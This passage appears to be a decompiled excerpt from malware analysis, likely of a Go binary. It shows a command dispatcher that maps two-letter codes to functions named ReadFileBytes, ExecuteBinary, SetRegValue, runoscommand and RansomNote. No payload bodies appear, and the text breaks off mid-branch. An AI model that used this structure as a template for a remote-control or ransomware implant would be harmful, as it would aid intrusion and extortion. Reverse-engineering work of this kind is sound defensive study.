 12 if ((undefined *)*puVar1 <= register0x00000020 &&
13 (undefined *)register0x00000020 != (undefined *)*puVar1) {
14 /* rf */
15 if ((local_res10 == 2) && (*local_res8 == 0x6672)) {
16 main.ReadFileBytes();
17 }
18 else {
19 /* la */
20 if ((local_res10 == 2) && (*local_res8 == 0x616c)) {
21 main.ExecuteBinary();
22 }
23 else {
24 /* wr */
25 if ((local_res10 == 2) && (*local_res8 == 0x7277)) {
26 main.SetRegValue();
27 }
28 else {
29 /* rr */
30 if ((local_res10 == 2) && (*local_res8 == 0x7272)) {
31 main.UpdateKey();
32 }
33 else {
34 /* rc */
35 if ((local_res10 == 2) && (*local_res8 == 0x6372)) {
36 main.runoscommand();
37 }
38 else {
39 /* wf */
40 if ((local_res10 == 2) && (*local_res8 == 0x6677)) {
41 main.RansomNote();